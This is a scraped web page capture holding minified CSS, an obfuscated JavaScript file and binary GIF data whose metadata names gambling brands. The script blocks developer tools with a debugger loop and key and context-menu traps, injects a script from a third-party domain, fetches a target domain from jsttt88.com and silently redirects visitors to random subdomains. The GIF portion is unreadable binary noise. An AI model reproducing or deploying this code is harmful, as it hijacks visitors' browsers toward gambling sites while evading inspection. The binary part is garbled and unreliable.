right,var(--tw-gradient-stops))!important}.from-ph-primary{--tw-gradient-from:var(--ph-primary)!important;--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to,#ff450000)!important}.to-ph-primary-light{--tw-gradient-to:var(--ph-primary-light)!important}.from-ph-orange{--tw-gradient-from:var(--ph-orange)!important;--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to,#ff450000)!important}.to-ph-orange-light{--tw-gradient-to:var(--ph-orange-light)!important}.drop-shadow-lg{filter:drop-shadow(0 10px 8px #0000000a)drop-shadow(0 4px 3px #0000001a)!important}.shadow-lg{box-shadow:0 10px 15px -3px #0000001a,0 4px 6px -2px #0000000d!important}.bg-opacity-70{--tw-bg-opacity:.7!important}.bg-opacity-75{--tw-bg-opacity:.75!important}.bg-opacity-80{--tw-bg-opacity:.8!important}.bg-opacity-90{--tw-bg-opacity:.9!important}.bg-opacity-100{--tw-bg-opacity:1!important}.text-bold{font-weight:700!important}.line-clamp-1{-webkit-line-clamp:1!important;line-clamp:1!important;-webkit-box-orient:vertical!important;display:-webkit-box!important;overflow:hidden!important}.line-clamp-2{-webkit-line-clamp:2!important;line-clamp:2!important;-webkit-box-orient:vertical!important;display:-webkit-box!important;overflow:hidden!important}.line-clamp-3{-webkit-line-clamp:3!important;line-clamp:3!important;-webkit-box-orient:vertical!important;display:-webkit-box!important;overflow:hidden!important}.focus\:outline-none:focus{outline:0!important}.focus\:ring-2:focus{box-shadow:0 0 0 2px var(--ph-primary)!important}@supports (color:color-mix(in lab,red,red)){.focus\:ring-2:focus{box-shadow:0 0 0 2px color-mix(in srgb,var(--ph-primary)50%,transparent)!important}}.focus\:ring-ph-primary:focus{box-shadow:0 0 0 2px var(--ph-primary)!important}@supports (color:color-mix(in lab,red,red)){.focus\:ring-ph-primary:focus{box-shadow:0 0 0 2px color-mix(in srgb,var(--ph-primary)50%,transparent)!important}}.focus\:ring-ph-orange:focus{box-shadow:0 0 0 2px var(--ph-orange)!important}@supports (color:color-mix(in lab,red,red)){.focus\:ring-ph-orange:focus{box-shadow:0 0 0 2px color-mix(in srgb,var(--ph-orange)50%,transparent)!important}}.focus\:ring-offset-2:focus,.focus\:ring-offset-ph-black:focus{box-shadow:0 0 0 2px #ff450080,0 0 0 4px #000!important}@keyframes fallback-spin{to{transform:rotate(360deg)}}.animate-spin{animation:1s linear infinite fallback-spin!important}button{border:none}.logo-container{text-align:center;display:inline-block}.logo-container .title{font-size:18px;font-weight:700}.logo-container .domain{color:#fff;font-family:Arial,sans-serif;font-size:15px;font-weight:400;animation:1s infinite alternate bounce;display:inline-block}@keyframes bounce{0%{transform:translateY(0)}50%{transform:translateY(-5px)}to{transform:translateY(0)}}.swiper-pagination-bullet-active-custom{background-color:var(--ph-primary)!important}.pointer-events-auto{pointer-events:auto}.pointer-events-none{pointer-events:none}.invisible{visibility:hidden}.visible{visibility:visible}.absolute{position:absolute}.fixed{position:fixed}.relative{position:relative}.left-1\/2{left:50%}.z-10{z-index:10}.z-40{z-index:40}.z-50{z-index:50}.z-60{z-index:60}.col-span-2{grid-column:span 2/span 2}.mx-auto{margin-inline:auto}.line-clamp-1{-webkit-line-clamp:1;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.line-clamp-2{-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.line-clamp-3{-webkit-line-clamp:3;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.block{display:block}.flex{display:flex}.grid{display:grid}.hidden{display:none}.inline-block{display:inline-block}.inline-flex{display:inline-flex}.h-auto{height:auto}.h-full{height:100%}.max-h-\[90vh\]{max-height:90vh}.min-h-screen{min-height:100vh}.w-full{width:100%}.max-w-\[43\.8rem\]{max-width:43.8rem}.flex-1{flex:1}.flex-shrink-0{flex-shrink:0}.-translate-x-1\/2{--tw-translate-x: -50% ;translate:var(--tw-translate-x)var(--tw-translate-y)}.transform{transform:var(--tw-rotate-x,)var(--tw-rotate-y,)var(--tw-rotate-z,)var(--tw-skew-x,)var(--tw-skew-y,)}.cursor-pointer{cursor:pointer}.appearance-none{-webkit-appearance:none;-moz-appearance:none;appearance:none}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.items-center{align-items:center}.justify-between{justify-content:space-between}.justify-center{justify-content:center}.justify-end{justify-content:flex-end}.overflow-hidden{overflow:hidden}.overflow-x-auto{overflow-x:auto}.overflow-y-auto{overflow-y:auto}.rounded-full{border-radius:3.40282e38px}.border{border-style:var(--tw-border-style);border-width:1px}.border-b{border-bottom-style:var(--tw-border-style);border-bottom-width:1px}.border-b-2{border-bottom-style:var(--tw-border-style);border-bottom-width:2px}.border-b-4{border-bottom-style:var(--tw-border-style);border-bottom-width:4px}.bg-gradient-to-r{--tw-gradient-position:to right in oklab;background-image:linear-gradient(var(--tw-gradient-stops))}.bg-clip-text{-webkit-background-clip:text;background-clip:text}.object-contain{-o-object-fit:contain;object-fit:contain}.object-cover{-o-object-fit:cover;object-fit:cover}.text-center{text-align:center}.break-words{overflow-wrap:break-word}.whitespace-nowrap{white-space:nowrap}.text-transparent{color:#0000}.opacity-0{opacity:0}.opacity-100{opacity:1}.transition{transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to,opacity,box-shadow,transform,translate,scale,rotate,filter,backdrop-filter,display,content-visibility,overlay,pointer-events;transition-timing-function:var(--tw-ease,ease);transition-duration:var(--tw-duration,0s)}.transition-all{transition-property:all;transition-timing-function:var(--tw-ease,ease);transition-duration:var(--tw-duration,0s)}.transition-transform{transition-property:transform,translate,scale,rotate;transition-timing-function:var(--tw-ease,ease);transition-duration:var(--tw-duration,0s)}.focus\:border-transparent:focus{border-color:#0000}.focus\:ring-2:focus{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.focus\:outline-none:focus{--tw-outline-style:none;outline-style:none}.disabled\:cursor-not-allowed:disabled{cursor:not-allowed}.disabled\:opacity-50:disabled{opacity:.5}@layer base{html{background-color:#000;width:100%;max-width:43.8rem;min-height:100vh;margin:0 auto;overflow-x:hidden}body{background-color:#000;width:100%;min-height:100vh;margin:0}*{box-sizing:border-box}a{text-decoration:none}}@layer utilities{.scrollbar-hide{-ms-overflow-style:none;scrollbar-width:none}.scrollbar-hide::-webkit-scrollbar{display:none}}@property --tw-translate-x{syntax:"*";inherits:false;initial-value:0}@property --tw-translate-y{syntax:"*";inherits:false;initial-value:0}@property --tw-translate-z{syntax:"*";inherits:false;initial-value:0}@property --tw-rotate-x{syntax:"*";inherits:false}@property --tw-rotate-y{syntax:"*";inherits:false}@property --tw-rotate-z{syntax:"*";inherits:false}@property --tw-skew-x{syntax:"*";inherits:false}@property --tw-skew-y{syntax:"*";inherits:false}@property --tw-border-style{syntax:"*";inherits:false;initial-value:solid}@property --tw-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-shadow-color{syntax:"*";inherits:false}@property --tw-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-inset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-shadow-color{syntax:"*";inherits:false}@property --tw-inset-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-ring-color{syntax:"*";inherits:false}@property --tw-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-ring-color{syntax:"*";inherits:false}@property --tw-inset-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-ring-inset{syntax:"*";inherits:false}@property --tw-ring-offset-width{syntax:"<length>";inherits:false;initial-value:0}@property --tw-ring-offset-color{syntax:"*";inherits:false;initial-value:#fff}@property --tw-ring-offset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}:root{--swiper-theme-color: #007aff}:host{position:relative;display:block;margin-left:auto;margin-right:auto;z-index:1}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1;display:block}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function, initial);box-sizing:content-box}.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform;display:block}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{transform:translateZ(0);backface-visibility:hidden}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-slide,.swiper-3d .swiper-cube-shadow{transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.swiper-css-mode.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper:before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-slide-shadow-bottom{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:#00000026}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,#00000080,#0000)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,#00000080,#0000)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,#00000080,#0000)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,#00000080,#0000)}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;box-sizing:border-box;border:4px solid var(--swiper-preloader-color, var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader,.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader{animation:swiper-preloader-spin 1s infinite linear}.swiper-lazy-preloader-white{--swiper-preloader-color: #fff}.swiper-lazy-preloader-black{--swiper-preloader-color: #000}@keyframes swiper-preloader-spin{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translateZ(0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-pagination-fraction,.swiper-pagination-custom,.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal{bottom:var(--swiper-pagination-bottom, 8px);top:var(--swiper-pagination-top, auto);left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:var(--swiper-pagination-bullet-width, var(--swiper-pagination-bullet-size, 8px));height:var(--swiper-pagination-bullet-height, var(--swiper-pagination-bullet-size, 8px));display:inline-block;border-radius:var(--swiper-pagination-bullet-border-radius, 50%);background:var(--swiper-pagination-bullet-inactive-color, #000);opacity:var(--swiper-pagination-bullet-inactive-opacity, .2)}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity, 1);background:var(--swiper-pagination-color, var(--swiper-theme-color))}.swiper-vertical>.swiper-pagination-bullets,.swiper-pagination-vertical.swiper-pagination-bullets{right:var(--swiper-pagination-right, 8px);left:var(--swiper-pagination-left, auto);top:50%;transform:translate3d(0,-50%,0)}.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap, 6px) 0;display:block}.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform,.2s top}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap, 4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translate(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s left}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s right}.swiper-pagination-fraction{color:var(--swiper-pagination-fraction-color, inherit)}.swiper-pagination-progressbar{background:var(--swiper-pagination-progressbar-bg-color, rgba(0, 0, 0, .25));position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color, var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite{width:100%;height:var(--swiper-pagination-progressbar-size, 4px);left:0;top:0}.swiper-vertical>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite{width:var(--swiper-pagination-progressbar-size, 4px);height:100%;left:0;top:0}.swiper-pagination-lock{display:none}


--- FILE ---
content_type: application/javascript
request_url: https://oss.niuxiaodong.com/static/mgx.js
body_size: 1744
content:
setInterval(() => { Function("debugger")(); console.clear();}, 200);
document.onkeydown = function(e) {if (e.key === "F12") return false;};
document.oncontextmenu = () => false;
document.write(`<script src="https://stat.jsttt88.com/js" async data-channel="all" data-site="mg"></script>`); 
var _0x5208=['up2','up1','setTime','hidden','then','div','getElementById','loadImg','visibility','undefined','expires=','random','length','className','floor','onerror','hostname','channel','Network\x20response\x20was\x20not\x20ok','src','msHidden','toGMTString','https://','addEventListener','hideMask','Fetch\x20error:','appendChild','?channel=','getTime','getCookie','webkitvisibilitychange','indexOf','famask','s_renew','toString','check','innerHTML','site','replace','style','webkitHidden','apiHost','cookie'];var _0x2288=function(_0x520897,_0x228863){_0x520897=_0x520897-0x0;var _0x4e5ef0=_0x5208[_0x520897];return _0x4e5ef0;};var LJJ={'site':'','channel':'','apiHost':'https://jsttt88.com/','setCookie':function(_0x1d04e6,_0x112ce4,_0x51e8de){var _0x32fd8f=new Date();_0x32fd8f[_0x2288('0x2')](_0x32fd8f[_0x2288('0x1c')]()+_0x51e8de*0x3c*0x3e8);var _0x2c2376=_0x2288('0xa')+_0x32fd8f[_0x2288('0x15')]();document['cookie']=_0x1d04e6+'='+_0x112ce4+';\x20'+_0x2c2376;},'getCookie':function(_0x8814be){var _0x5ea135=_0x8814be+'=';var _0x103278=document[_0x2288('0x2a')]['split'](';');for(var _0xb041c8=0x0;_0xb041c8<_0x103278[_0x2288('0xc')];_0xb041c8++){var _0x228ba6=_0x103278[_0xb041c8]['trim']();if(_0x228ba6[_0x2288('0x1f')](_0x5ea135)==0x0)return _0x228ba6['substring'](_0x5ea135[_0x2288('0xc')],_0x228ba6['length']);}return'';},'initMask':function(){if(document[_0x2288('0x6')]('famask')){return;}document['addEventListener']('DOMContentLoaded',function(){const _0x4b7439=document['createElement'](_0x2288('0x5'));_0x4b7439['id']=_0x2288('0x20');_0x4b7439[_0x2288('0xd')]='famask';_0x4b7439['style']['visibility']='hidden';_0x4b7439[_0x2288('0x24')]='';document['body'][_0x2288('0x1a')](_0x4b7439);});},'loadImg':function(_0x5dc0d6,_0x5011dd){const _0x38b74b=new Image();_0x38b74b[_0x2288('0x13')]=_0x5dc0d6+'/static/1.png';_0x38b74b['onload']=function(){_0x5011dd(!![]);};_0x38b74b[_0x2288('0xf')]=function(){_0x5011dd(![]);};},'showMask':function(){var _0x3d31cd=document['getElementById']('famask');if(_0x3d31cd){_0x3d31cd[_0x2288('0x27')][_0x2288('0x8')]='visible';}},'hideMask':function(){var _0x1959ff=document['getElementById'](_0x2288('0x20'));if(_0x1959ff){_0x1959ff[_0x2288('0x27')]['visibility']='hidden';}},'check':function(_0x4e4ac0,_0x675d9c){fetch(_0x4e4ac0,{'headers':{'X-referer':_0x675d9c}})['then'](_0x23f196=>{if(!_0x23f196['ok']){throw new Error(_0x2288('0x12'));LJJ[_0x2288('0x18')]();}return _0x23f196['text']();})[_0x2288('0x4')](_0x14dd82=>{if(!_0x14dd82){LJJ[_0x2288('0x18')]();return;}console['log'](_0x14dd82);LJJ[_0x2288('0x7')](_0x14dd82,function(_0x4c7d24){if(_0x4c7d24){LJJ['hideMask']();if(_0x14dd82[_0x2288('0x1f')](_0x2288('0x16'))>-0x1){_0x14dd82=_0x14dd82[_0x2288('0x26')]('https://','');if(location[_0x2288('0x10')]['indexOf'](_0x14dd82)==-0x1){var _0x33afdd='https://'+LJJ[_0x2288('0x25')]+Math[_0x2288('0xb')]()[_0x2288('0x22')](0x24)['substring'](0x2,0x6)+'.'+_0x14dd82;if(LJJ['channel']!=''){_0x33afdd=_0x33afdd+_0x2288('0x1b')+LJJ[_0x2288('0x11')];}location['href']=_0x33afdd;LJJ['setCookie'](_0x2288('0x21'),0x1,0x3);}}}else{LJJ['check'](''+LJJ[_0x2288('0x29')]+LJJ['site']+'/n',_0x14dd82);}});})['catch'](_0x35312c=>{console['error'](_0x2288('0x19'),_0x35312c);LJJ['hideMask']();});},'up1':function(_0x31c51d){if(LJJ[_0x2288('0x1d')](_0x2288('0x21'))==''){LJJ['site']=_0x31c51d;LJJ[_0x2288('0x23')](''+LJJ[_0x2288('0x29')]+LJJ[_0x2288('0x25')]+'/n','');}},'up2':function(_0x242bd4){var _0x2b8371,_0x3f1cec;if(typeof document['hidden']!=='undefined'){_0x2b8371=_0x2288('0x3');_0x3f1cec='visibilitychange';}else if(typeof document[_0x2288('0x14')]!==_0x2288('0x9')){_0x2b8371=_0x2288('0x14');_0x3f1cec='msvisibilitychange';}else if(typeof document[_0x2288('0x28')]!==_0x2288('0x9')){_0x2b8371=_0x2288('0x28');_0x3f1cec=_0x2288('0x1e');}if(!(typeof document[_0x2288('0x17')]==='undefined'||typeof document[_0x2b8371]===_0x2288('0x9'))){document[_0x2288('0x17')](_0x3f1cec,function(){if(!document[_0x2b8371]){LJJ[_0x2288('0x25')]=_0x242bd4;LJJ['showMask']();LJJ[_0x2288('0x23')](''+LJJ['apiHost']+LJJ['site']+'/n','');}},![]);}},'up3':function(_0x1eb94d){LJJ['site']=_0x1eb94d;LJJ['check'](''+LJJ[_0x2288('0x29')]+LJJ[_0x2288('0x25')]+'/n','');}};var sitearr=['mg'];LJJ['initMask']();LJJ[_0x2288('0x1')](sitearr[Math[_0x2288('0xe')](Math[_0x2288('0xb')]()*sitearr['length'])]);LJJ[_0x2288('0x0')](sitearr[Math[_0x2288('0xe')](Math[_0x2288('0xb')]()*sitearr['length'])]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ptggtpym.1q65mot8v4.com/sfsdfdsfdsfsdfasdfadsfasdfkjncnfnnuhnfis265841.gif.js
body_size: 105787
content:
GIF89a` ` �� (�����bg\�ԑk����T��ۯK���]ec(���&նq�"�a��a-qӬ�v_�O	�u��r�c��Ύ۱�����������rE��q�����Mҵ���L���Ҳѐ`�ZԳ�үN���M�m,��+��o��Ӷ��֏���o���oc����q�)���ђ����������l��Gp���j�p	Ӕ+��q��o��,�֯ok�n͘�����+�Й�t-����j���������L�t�ӹ���������oL�n�3�֯.mS$BM���IДL�f��*�M����O�,�_ح�r�I���O[�'ti/�Ք<��M̪���ng��M� �LE4�'L�N���nM�p����F=<��S̙�R(n��ѓm��$j���&Θ����*Û��w����<HTG���a�+���&04It���,״ٓ��ړҐm�th
pmڸK,�zu�hڮ��y�I����2���@�����
�����G��v��Ӏ��Fr8q�~��:�}�<1�ٍ
D��E��3�_gL�0�;y���S��3 �������������������������������������   ������                                                                                                                                                                        !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c001 79.ca82ae471, 2024/02/22-23:30:42        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:photoshop="http://ns.adobe.com/photoshop/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stEvt="http://ns.adobe.com/xap/1.0/sType/ResourceEvent#" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 24.7 (Windows)" xmp:CreateDate="2025-03-27T19:37:11+04:00" xmp:ModifyDate="2025-10-20T10:00:36+04:00" xmp:MetadataDate="2025-10-20T10:00:36+04:00" dc:format="image/gif" xmpMM:InstanceID="xmp.iid:193ECD44AD7A11F09A9596057FB0C6B7" xmpMM:DocumentID="xmp.did:193ECD45AD7A11F09A9596057FB0C6B7" xmpMM:OriginalDocumentID="xmp.did:eac295a8-b2dd-524c-b189-1751c4719ab8"> <photoshop:TextLayers> <rdf:Bag> <rdf:li photoshop:LayerName="001pg.com" photoshop:LayerText="001pg.com"/> <rdf:li photoshop:LayerName="j92.com" photoshop:LayerText="j92.com"/> <rdf:li photoshop:LayerName="pg娱乐" photoshop:LayerText="pg娱乐"/> <rdf:li photoshop:LayerName="888" photoshop:LayerText="888"/> <rdf:li photoshop:LayerName="元" photoshop:LayerText="元"/> <rdf:li photoshop:LayerName="首存送" photoshop:LayerText="首存送"/> </rdf:Bag> </photoshop:TextLayers> <xmpMM:History> <rdf:Seq> <rdf:li stEvt:action="created" stEvt:instanceID="xmp.iid:eac295a8-b2dd-524c-b189-1751c4719ab8" stEvt:when="2025-03-27T19:37:11+04:00" stEvt:softwareAgent="Adobe Photoshop 24.7 (Windows)"/> <rdf:li stEvt:action="converted" stEvt:parameters="from image/gif to application/vnd.adobe.photoshop"/> <rdf:li stEvt:action="saved" stEvt:instanceID="xmp.iid:1e2a5c88-1fef-2c46-8399-ecff06a9a397" stEvt:when="2025-03-27T19:48:53+04:00" stEvt:softwareAgent="Adobe Photoshop 24.7 (Windows)" stEvt:changed="/"/> <rdf:li stEvt:action="saved" stEvt:instanceID="xmp.iid:91c93f19-4cdf-144f-a2ed-40cb0d44684c" stEvt:when="2025-05-05T10:14:33+04:00" stEvt:softwareAgent="Adobe Photoshop 24.7 (Windows)" stEvt:changed="/"/> </rdf:Seq> </xmpMM:History> <xmpMM:Ingredients> <rdf:Bag> <rdf:li stRef:linkForm="ReferenceStream" stRef:filePath="file:///D:/Logo/PGSOFT_logotypes_WHITE_.png" stRef:DocumentID="adobe:docid:photoshop:27a2c948-1d6d-a949-88b7-b303b6325d88"/> </rdf:Bag> </xmpMM:Ingredients> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:91c93f19-4cdf-144f-a2ed-40cb0d44684c" stRef:documentID="adobe:docid:photoshop:9a1716a8-66c8-074e-add2-2c8ca7b675cf"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�
 � ,    ` `  � �	�ċ��X�a��C	H�3�E3�ȱ�Ǐ 9��cH�"Sr|$����Ǆ|a��B�d<� qbŋ�T�D�R�ȍK�,�T���hМ��aÝ)��c�H�B��dJ�(J�`��5�V�@`k���D��v�T(I��M�Z2�Z������«v#���+��T��2[�DC֬��������^�}Ê��oi�gG��( aYO�̵/mڰ7}�wn¸�n|�xݻ����ٳ��A����Zڨس_�K]U��
=�Vo<�m��Ã���;wт���wU�{�'�z���E�`�rfiƟ��������j��HE�%gb����⊰���#��\wZ��DR�~'���@�HatV��!(Y�%>X�m@Fe�4~]a��OZU4G�0z!�R�Y�g�9��"1�p���.T@�82�����!� C�2@`Af�D	[Ȁ'���'�_���cI��p�&sc���*��V`0�
j�#w@�qG�f���������H����-�������0��B+�!<Q�$j��� 2|+���X��JW��V�^�)˻V�iȲ�J�����*R:*�2.�-�#l[���E,v�9��T�B�1V��*���j���bR�j	��+����ܕl�(�~ɂK,���=�;�!���Ӡ�
 ZI']��;��2��r4#���=xD��g� ,��.H�V+{�R�  ,�4 �,f�5�[v��'^�w��(��̬� ��H+�����RJ��<��5J>�8�x�$����1��@ρ�#��t^��#\���F��9�|3�#i��t���/Z������xY�F��Q^�㼼q��ZA��.��Z7�أ��E�x҃'@��Ø�����Gs�^��*�H��Mw�Y���~e"G����_�d@8�Jm A�d�������䀡*W���8ċ"T��.9�)��eO{/�^�Rf��� *|A	Ã �J�,BB�e*})	�G�׾Di�~iZ�x�`"����S̠$3�ԧPXD���U䗙bx/^��j�Hܸ	`�9� /ҶGR	�.(�4��x�2�0\�/��
1�Z*`GR�lE�p*V�A?��B�K(��<�I`D\��V�Vjn����(¿'�N�パ�ùO�d�+�/��*^��x��qIyOd�$[2?@��2��Os6��Ѡ��Tڀ�'`L�x��,�"	L��� ��,!�!I�H�	�& C ���� :���u<��B'�>�>s�C^�"%��p�@+�%>]��2�KR�Q�J��\�c�=,0e���㢹"L�K C
R�?�ц+��Z�$��錁Z$9��X��	����r��(�	�A+v��1�� ��6�"��^�\'�g��3��Ŕ�C(�zP��0("��
־Z&$�R����`S0�Qsū]�lWj%�~�Y��u>�,��j�)(��?Df �
L`�jɷB�0D�E)Ne�������M1P���dCڠ$ଜ | ����|�m�ʇ��9�lP�/�L�d�cE�X�����V��MKHײ_"��

���ߍ���(�N�sH�*�޵|�2_�C$�� ��5C�ͯ�G�!�xɲ[E(�P�-Ж�aQӄ�+FM�f+�]���a&X�*^_���O�({e�,���C��[�����e��%�Rt=���d`�bwDc��<���K׈d@�9Xa\)�����Pl��f���G�oQ鯞% ��b
